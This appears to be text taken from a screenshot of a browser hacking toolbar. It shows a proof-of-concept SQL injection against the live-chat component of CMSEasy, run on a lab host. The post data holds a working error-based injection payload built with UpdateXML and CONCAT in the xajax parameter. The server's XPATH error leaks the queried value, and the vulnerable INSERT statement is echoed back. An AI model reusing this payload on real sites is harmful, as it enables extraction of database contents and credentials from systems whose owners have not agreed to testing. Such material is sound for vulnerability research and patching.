 攻防平台
http://192.1.../header.php
192.168.1.170:7777/celive/live/header.php
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.170:7777/celive/live/header.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
xajax=LiveMessage&xajaxargs[0]=<xjxobj><q><e><k>name</k><v>%27,(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(md5(1))),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)--%20</v></e></q></xjxobj>
XPATH syntax error: '[c4ca4238a0b923820dcc509a6f75849'
INSERT INTO `cmseasy_chat` (`sessionid`,`name`,`email`,`phone`,`departmentid`,`message`,`timestamp`,`ip`,`status`) VALUES('','',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**
/GROUP_CONCAT(md5(1))),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- ','','','','','1532141804','192.168.1.146','2')